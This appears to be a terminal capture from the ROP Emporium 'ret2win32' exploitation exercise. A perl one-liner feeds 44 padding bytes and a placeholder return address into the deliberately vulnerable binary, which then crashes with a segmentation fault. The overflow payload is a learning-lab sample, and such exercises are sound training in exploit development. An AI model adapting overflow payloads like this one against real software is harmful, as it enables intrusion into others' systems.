 $ perl -e 'print "X"x44 . "\xef\xbe\xad\xde"' | ./ret2win32
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Segmentation fault
$